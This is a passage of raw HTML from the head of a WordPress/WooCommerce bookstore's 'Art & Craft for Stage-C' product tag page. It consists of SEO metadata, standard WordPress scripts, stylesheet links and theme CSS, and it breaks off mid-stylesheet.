

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/art-craft-for-stage-c/
body_size: 26569
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Art &amp; Craft for Stage-C – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="art &amp; craft for stage- c-with art material-vishvasbooks,art &amp; craft for stage- c-with art material,art &amp; craft for stage-c,art &amp; craft" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/art-craft-for-stage-c/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#listItem","name":"Art &amp; Craft for Stage-C"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#listItem","position":3,"name":"Art &amp; Craft for Stage-C","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/","name":"Art & Craft for Stage-C \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/art-craft-for-stage-c\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Art &amp; Craft for Stage-C Tag Feed" href="https://vishvasbook.com/product-tag/art-craft-for-stage-c/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; 